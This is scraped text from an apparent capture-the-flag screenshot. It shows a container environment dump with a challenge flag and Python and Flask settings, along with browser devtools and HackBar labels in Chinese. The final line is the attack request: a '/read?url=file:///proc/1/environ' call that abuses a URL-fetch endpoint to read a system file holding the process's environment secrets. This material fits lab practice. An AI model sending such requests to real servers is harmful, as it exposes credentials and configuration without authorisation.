 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=a3f2c960e6984877FLAG=NSSCTF{a386f45a-be8d-448a-b42b-d4747ef83379}LANG=C.
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.16PYTHON_PIP_VERSION=22.0.4PYTHON_SETUPTOOLS_VERSION=57.5.0PYTHON_GET_PIP_
/pypa/get-pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-
pip.pyPYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47e911bdb59a09c3b2986472130f30aa0bfaf7f3980637FLASK_APP=app.pyFLASK_ENV=productionHOME=/home/ctf
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28523/read?url=file:///proc/1/environ